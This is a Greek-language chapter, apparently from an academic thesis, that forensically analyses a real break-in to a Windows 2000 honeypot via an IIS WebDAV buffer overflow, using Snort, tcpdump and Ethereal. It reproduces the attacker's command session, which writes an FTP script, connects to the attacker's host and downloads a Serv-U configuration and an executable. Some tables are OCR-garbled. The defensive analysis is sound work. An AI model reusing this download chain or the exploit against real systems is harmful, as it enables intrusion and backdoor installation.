# *Κεφάλαιο 4*



*Μελέτη περίπτωσης κατάληψης ενός Win-*

*dows honeypot*

# *4. Μελέτη περιπτώσεων κατάληψης ενός windows honeypot*

Σε αυτό το κεφάλαιο θα μελετήσουμε πραγματικές επιθέσεις που πραγματοποιήθηκαν προς το **Ελληνικό Honeynet** και ήταν κατά κύριο λόγο επιτυχημένες. Θα δούμε τον τρόπο που ανακαλύπτουμε ότι πραγματοποιήθηκαν επιθέσεις, το **exploit** που χρησιμοποιήθηκε κάθε φορά, τα εργαλεία που χρησιμοποίησαν οι επιτιθέμενοι για την κατάληψη και τον έλεγχο ενός από τα **honeypots**, αλλά και τα εργαλεία που χρησιμοποιήσαμε εμείς για να κάνουμε την ανάλυση. Επίσης, θα δούμε τις κινήσεις των **blackhat** αφού έχουν αποκτήσει, ή νομίζουν ότι έχουν αποκτήσει, τον ολοκληρωτικό έλεγχο του **honeypot.**

# *4.1 Πρώτη Περίπτωση*

Στην πρώτη περίπτωση, θα δούμε πώς ένας επιτιθέμενος κατάφερε να εισχωρήσει στο **windows honeypot** του **honeynet**, και να φορτώσει τα κατάλληλα εργαλεία ώστε να πάρει τον έλεγχο του μηχανήματος και να μπορεί να το διαχειρίζεται απομακρυσμένα

## **4.1.1 Παρακολούθηση του honeynet – ενδείξεις επίθεσης**

Αρχικά Βλέποντας τα **logs** του **snort** (snort\_fast) *πίνακας 4-1*, στην γραμμή 1, παρατηρούμε τις **IP 69.14.88.59** και **62.216.8.36** να επιχειρούν attack (επίθεση) στην πόρτα 80 του **IIS** όπως φαίνεται στην γραμμή 1 (WEB-IIS ISAPI .ida attempt). Το μήνυμα αυτό μπορούμε να το βρούμε στο **CVE** (ht tp :// cve . mitre . org /cg i - bin /c vename. c gi ?n ame= C AN -2000-0071) με την εξής περιγραφή:

IIS 4.0 allows a remote attacker to obtain the real pathname of the document root by requesting non-existent files with .ida or .idq extensions.

Στην γραμμή 2 μας προειδοποιεί για προσπάθεια να εκτελέσει το **cmd.exe.**

Το **cmd.exe** των **Windows**, είναι ένα εργαλείο, αντίστοιχο του shell του **Unix**, το οποίο δίνει την δυνατότητα να εκτελούνται **DOS** εντολές στα **Windows**, δηλαδή δίνει μια οθόνη εντολών (**command line**).

Άρα αποκτώντας κάποιος **command line**, θα μπορεί να εκτελεί εντολές στο απομακρυσμένο σύστημα.

Αυτές οι κινήσεις όμως μας είναι γνωστές από το worm codeRedII (βλέπε κεφάλαιο 3), το οποίο χρησιμοποιεί την ευπάθεια του IIS, Buffer Overflow In IIS Indexing Service DLL όπως την ονομάζει το cert.org.

Δεν υπάρχει όμως ιδιαίτερος λόγος ανησυχίας αφού το **worm** μολύνει μηχανήματα με λειτουργικά συστήματα windows NT/2000 . Στην περίπτωση μας, επιδιώκει να πάρει **command line** από τον **dias (192.168.0.1)** αλλά αυτό το μηχάνημα τρέχει **linux 7.3** οπότε το **cmd.exe** δεν είναι δυνατόν να εκτελεστεί.

#### **Snort\_fast:**



## **Πίνακας 4-1**

Αντιθέτως όμως η **IP 62.216.8.36** όπως βλέπουμε στις γραμμές 3,4,5,6,7,8,9,10 και 11 απευθύνεται στην port 80 του IIS (WEB-MISC webdav search access) στο Windows 2000 **honeypot** με IP 192.168.0.2.

## **4.1.2 Προσδιορισμός της επίθεσης και της εκμεταλλευόμενης αδυναμίας**

Χρησιμοποιώντας το **ethereal,** για να διαβάσουμε το **binary** και σχετίζοντάς το με τα alerts από το **IDS** (snort) που είδαμε νωρίτερα, παρατηρούμε ότι ο επιτιθέμενος (62.216.8.36) κάνει μια αίτηση *Search* προς WebDAV **IIS** (Πίνακας 4-1, γραμμή 4) πιθανώς για να αναγνωρίσει αν το μηχάνημα θύμα υποστηρίζει WebDAV εντολές.



## **Εικόνα 4-1**

Στην συνέχεια, ακολουθεί και άλλη αίτηση *Search* με μια σειρά από χαρακτήρες \020 (εικόνα 4-1, γραμμή 11). Ακολουθώντας το TCP Stream από επιλογή που μας δίνει το ethereal, βλέπουμε ότι στέλνει μεγάλο πλήθος από bytes με σκοπό το **buffer overflow** όπως φαίνεται στην Εικόνα 4-2.

| C Contents of TCP stream (incomplete) |  |                                                  | $\boldsymbol{\mathsf{x}}$<br>□ |
|---------------------------------------|--|--------------------------------------------------|--------------------------------|
| SEARCH /                              |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
|                                       |  |                                                  |                                |
| e le                                  |  |                                                  |                                |
|                                       |  |                                                  |                                |
| Entire conversation (65757 bytes)     |  | ASCII Print Save As Filter out this stream Close |                                |

**Εικόνα 4-2**

Αναζητώντας πληροφορίες για το alert που μας δίνει το **snort** (WEB-MISC webdav search access), και συμπληρώνοντάς με τα δεδομένα από το ethereal προσπαθούμε να εντοπίσουμε τον τύπο της επίθεσης.

Πληροφορίες για αυτό το alert μπορούμε να βρούμε : http://www.whitehats.com/info/ids474 , γενικά μας περιγράφει τα εξής:

This event indicates that a remote user has attempted to use the SEARCH directive to retreive a list of directories on the web server. This may allow an attacker to gain knowledge about the web server that could be useful in an attack

Αλλά όπως είδαμε και στο κεφάλαιο 3 (WebDAV Attack σελ. 60) υπάρχει δυνατότητα για εκμετάλλευση ευπάθειας της βιβλιοθήκης ntdll.dll των windows σε συνδυασμό με ελλιπή ελέγχους του WebDAV, με σκοπό εκτέλεση εντολών απομακρυσμένα, με δικαιώματα του τοπικού μηχανήματος. Συμπεραίνουμε ότι δεν πρόκειται για μια αναγνωριστική κίνηση

## **4.1.3 Η εξέλιξη της επίθεσης**

Συνεχίζοντας θα πρέπει να εντοπίσουμε και να μελετήσουμε τις συνδέσεις από τις οποίες θα ανακαλύψουμε κινήσεις που έκανε ο επιτιθέμενος, αλλά και εργαλεία που χρησιμοποίησε.

# **4.1.3.1 Εντοπισμός σχετιζόμενης δικτυακής κίνησης**

Μια τεχνική για να αποκαλύψουμε τις συνδέσεις που πραγματοποιήθηκαν μέσα από ένα binary αρχείο είναι να εντοπίσουμε τα SYN-ACK πακέτα, δηλαδή τις απαντήσεις που δόθηκαν σε αιτήσεις σύνδεσης, για ολοκλήρωση των συνδέσεων αυτών.

Το εργαλείο που χρησιμοποιήθηκε για να απομονώσουμε τα πακέτα από το binary αρχείο είναι το **tcpdump** και εκτελέστηκε με παραμέτρους :

*/usr/sbin/tcpdump -r snort.log.1053119102 -vv -n net 62.216.8.36 and 'tcp[13] & 2 == 2'*

Παράμετροι:. -vv Εμφάνιση επιπρόσθετων πληροφοριών

-r Διάβασε το αρχείο που ακολουθεί

- n μην μεταφραστεί η IP σε όνομα DNS (do not resolve)

net η IP που ακολουθεί περιγράφει ένα δίκτυο και όχι μόνο έναν host.

tcp[13] & 2 == 2 εδώ κοιτάμε αν στην 13η οκτάδα από bits, δηλαδή το πεδίο flags του header (αποτελείται από 20 οκτάδες) εφαρμόσουμε λογικό AND με 2, επιστρέψει 2. Τότε έχουμε ένα πακέτο SYN-ACK.

Παρακολουθώντας λοιπόν τα **SYN-ACK** πακέτα για την συγκεκριμένη **IP**, παρατηρούμε μία κίνηση που θα ενισχύσει την υποψία μας, ότι πρόκειται για προσπάθεια επίτευξης **Buffer Overflow** με σκοπό την απόκτηση **command line,** διότι βλέπουμε ότι μετά από τέσσερις

προσπάθειες επίθεσης στον **IIS**, Port 80, το **honeypot** κάνει αίτηση σύνδεσης (**SYN**) στον επιτιθέμενο.



# **Πίνακας 4-2**

Στον *πίνακας 4-2* βλέπουμε τα τέσσερα **SYN-ACK** πακέτα που στάλθηκαν σαν απάντηση από το **honeypot** μαρκαρισμένα με \_ ώσπου ένα SYN-ACK γίνεται από τον επιτιθέμενο (μαρκαρισμένο με \_), που σημαίνει ότι απαντάει σε κάποια αίτηση SYN που κάνει το **Honeypot** προς τον επιτιθέμενο.

Το τελευταίο **SYN-ACK** που φαίνεται στον πίνακα 4-2 γίνεται από την IP 62.216.8.36, δηλαδή η αίτηση (**SYN**) έχει γίνει από το **honeypot** στην πόρτα 6669. Αυτό σημαίνει ότι κατά πάσα πιθανότητα η επίθεση πέτυχε και ο **BlackHat** έχει **command line** πρόσβαση στο **honeypot**. Από αυτές τις οκτώ πρώτες απαντήσεις (**SYN-ACK**) του **honeypot,** βλέποντας τα δεδομένα ανακαλύπτουμε ότι σε τέσσερις συνδέσεις από αυτές στέλνονται HTTP πακέτα στην πόρτα 80 του **honeypot** από τις πόρτες 13494, 11164, 11166 και 11169 του 62.216.8.36 με εντολές SEARCH  $\triangle 20\angle 20\angle 20...$ , SEARCH  $\triangle 21\angle 21\angle 21...$ , SEARCH  $\triangle 22\angle 22\angle 22...$ , SEARCH  $\triangle 23\angle 23\angle 23...$ όπου στο τελευταίο Search πιθανότατα πετυχαίνει και το **overflow**, διότι όπως φαίνεται από τη δικτυακή κίνηση στο **ethereal,** μετά από την επίθεση στην πόρτα 80 του **honeypot**, έχουμε αμέσως SYN πακέτο από το **honeypot** προς την πόρτα 6669. Μπορούμε να δούμε πώς ξεκινάει το πρώτο SEARCH στην *Εικόνα 4-1* από *γραμμή 11* και έπειτα.

| $test.log - Ethereal$                |                                                                                                 |                                 |                                       | $\overline{V} \cap X$                                                                                         |  |
|--------------------------------------|-------------------------------------------------------------------------------------------------|---------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|--|
| File<br>Edit                         | Capture<br>Display<br>Tools                                                                     | Help                            |                                       |                                                                                                    |  |
|                                      | x                                                                                               | <b>【卷</b> 】                     | $\circ$                               |                                                                                                    |  |
| No. .<br>Time                        | Source                                                                                          | Destination                     | Protocol                              | Info                                                                                                    |  |
|                                      | <del>1001 07170,270130 02,210,0,00</del><br>1632 67176, 303951 62, 216, 8, 36                   | 140.200.70.2                    | $\overline{\text{mm}}$<br><b>HTTP</b> | concinuación<br>Continuation                                                                                  |  |
|                                      | 1633 67176.305294 62.216.8.36                                                                   | 143, 233, 75, 2<br>143,233,75.2 | <b>HTTP</b>                           | Continuation                                                                                                  |  |
|                                      | 1634 67176.305294 143.233.75.2                                                                  | 62,216.8.36                     | <b>TCP</b>                            |                                                                                                    |  |
|                                      |                                                                                                 | 143, 233, 75, 2                 | <b>HTTP</b>                           | http > 11169 [ACK] Seq=613302119 Ack=35194303<br>Continuation                                                 |  |
|                                      | 1635 67176,357350 62,216,8,36<br>1636 67176.360845 62.216.8.36                                  | 143,233,75,2                    | <b>HTTP</b>                           | Continuation                                                                                                  |  |
|                                      | 1637 67176, 361431 62, 216, 8, 36                                                               | 143.233.75.2                    | HTTP <sup></sup>                      | Continuation                                                                                                  |  |
|                                      |                                                                                                 |                                 |                                       |                                                                                                    |  |
|                                      | 1638 67176,362526 62,216,8,36                                                                   | 143,233,75.2                    | <b>HTTP</b>                           | Continuation                                                                                                  |  |
|                                      | 1639 67176.362526 143.233.75.2                                                                  | 62,216.8.36                     | <b>TCP</b>                            | http > 11169 [ACK] Seq=613302119 Ack=35194330                                                                 |  |
|                                      | 1640 67176.421163 143.233.75.2                                                                  | 62, 216, 8, 36                  | <b>TCP</b>                            | 1077 > 6669 [SYN] Seg=613738357 Ack=0 Win=163                                                                 |  |
|                                      | 1641 67176.475688 143.233.75.2                                                                  | 62,216,8,36                     | <b>TCP</b>                            | http > 11169 [ACK] Seq=613302119 Ack=351943351                                                                |  |
|                                      | 1642 67176.521892 62.216.8.36                                                                   | 143.233.75.2                    | <b>TCP</b>                            | 6669 > 1077 [SYN, ACK] Seg=3519812299 Ack=613                                                                 |  |
|                                      | 1643 67176.522136 143.233.75.2                                                                  | 62,216,8,36                     | <b>TCP</b>                            | 1077 > 6669 [ACK] Seg=613738358 Ack=351981230                                                                 |  |
|                                      | 1644 67176.539422 143.233.75.2                                                                  | 62,216.8.36                     | TCP                                   | 1077 > 6669 [PSH, ACK] Seg=613738358 Ack=3519                                                                 |  |
|                                      | 1645 67176.964033 62.216.8.36                                                                   | 143.233.75.2                    | TCP                                   | 6669 > 1077 [ACK] Seq=3519812300 Ack=61373840                                                                 |  |
|                                      | 1646 67176.964373 143.233.75.2                                                                  | 62,216,8,36                     | TCP                                   | 1077 > 6669 [PSH, ACK] Seq=613738400 Ack=3519  v                                                              |  |
| ч                                    |                                                                                                 |                                 |                                       | ٠                                                                                                    |  |
|                                      | 田 Frame 1640 (62 bytes on wire, 62 bytes captured)                                              |                                 |                                       |                                                                                                    |  |
|                                      | 田 Ethernet II, Src: 00:04:e2:33:84:16, Dst: 00:e0:b0:2b:e3:d2                                   |                                 |                                       |                                                                                                    |  |
|                                      | 田 Internet Protocol, Src Addr: 143,233,75,2 (143,233,75,2), Dst Addr: 62,216,8,36 (62,216,8,36) |                                 |                                       |                                                                                                    |  |
|                                      |                                                                                                 |                                 |                                       | 田 Transmission Control Protocol, Src Port: 1077 (1077), Dst Port: 6669 (6669), Seq: 613738357, Ack: 0, Len: 0 |  |
|                                      |                                                                                                 |                                 |                                       |                                                                                                    |  |
| $\left  \cdot \right $               |                                                                                                 |                                 |                                       | п                                                                                                    |  |
|                                      |                                                                                                 |                                 |                                       |                                                                                                    |  |
| 0000                                 | 00 e0 b0 2b e3 d2 00 04 e2 33 84 16 08 00 45 00                                                 |                                 | $. a^{\circ}$ +ãò $a_3E_5$            |                                                                                                    |  |
| 0010 00 30 3c fd 40 00 80 06<br>0020 | 08 24 04 35 1a 0d 24 94 e7 75 00 00 00 00 70 02                                                 | 9b e3 8f e9 4b 02 3e d8         | .0<ý@ .ã.éK.>Ø                        |                                                                                                    |  |
| 0030                                 | 40 00 f6 eb 00 00 02 04 05 b4 01 01 04 02                                                       |                                 | $.5.5. .5.$ $cup.$<br>0.00            |                                                                                                    |  |
|                                      |                                                                                                 |                                 |                                       |                                                                                                    |  |
|                                      |                                                                                                 |                                 |                                       | File: test.log                                                                                                |  |
| Filter:                              |                                                                                                 |                                 | Reset Apply                           |                                                                                                    |  |

**Εικόνα 4-3**

# **4.1.3.2 Οι κινήσεις του BlackHat**

Με την χρήση της επιλογής follow TCP stream του ethereal, μπορούμε να πάρουμε το ASCII φορτίο της σύνδεσης του επιτιθέμενου στην πόρτα 6669.

Βλέποντας τα αποτελέσματα του **Follow TCP stream** (πίνακας 4-3α) , μπορούμε ξεκάθαρα να εντοπίσουμε τις κινήσεις που υλοποίησε o **Black Hat,** για να εκμεταλλευόμενος την πρόσβαση που επιβεβαιώνουμε ότι τελικά απέκτησε.

Microsoft Windows 2000 [Version 5.00.2195] (C) Copyright 1985-2000 Microsoft Corp. 1. C:\WINNT\system32> 2. C:\WINNT\system32>echo open 62.216.8.36 >> c:\apis.txt echo open 62.216.8.36 >> c:\apis.txt 3. C:\WINNT\system32>echo user hack >> c:\apis.txt echo user hack >> c:\apis.txt 4. C:\WINNT\system32>echo hack >> c:\apis.txt echo hack >> c:\apis.txt 5. C:\WINNT\system32>echo ascii >> c:\apis.txt echo ascii >> c:\apis.txt 6. C:\WINNT\system32>echo get ServUDaemon.ini c:\WINNT\config\servudaemon.ini >> c:\apis.txt echo get ServUDaemon.ini c:\WINNT\config\servudaemon.ini >> c:\apis.txt

7. C:\WINNT\system32>echo bin >> c:\apis.txt echo bin >> c:\apis.txt 8. C:\WINNT\system32>echo get winsecure.exe c:\WINNT\config\winsecure.exe >> c:\apis.txt echo get winsecure.exe c:\WINNT\config\winsecure.exe >> c:\apis.txt 9. C:\WINNT\system32>echo quit >> c:\apis.txt echo quit >> c:\apis.txt 10. C:\WINNT\system32>ftp -i -v -n -s:c:\apis.txt ftp -i -v -n -s:c:\apis.txt Connected to 62.216.8.36. open 62.216.8.36 220 RealD's server user hack 331 Password required for hack. 230 User hack logged in. Invalid command. ascii 200 Type set to A. get ServUDaemon.ini c:\WINNT\config\servudaemon.ini 200 Port command successful. 150 Opening data connection for ServUDaemon.ini (355 bytes). 226 Transfer ok ftp: 355 bytes received in 0,05Seconds 7,10Kbytes/sec. bin 200 Type set to I. get winsecure.exe c:\WINNT\config\winsecure.exe 200 Port command successful. 150 Opening data connection for winsecure.exe (496836 bytes). 226 Transfer ok ftp: 496836 bytes received in 9,98Seconds 49,76Kbytes/sec. quit

221 Bye bye.

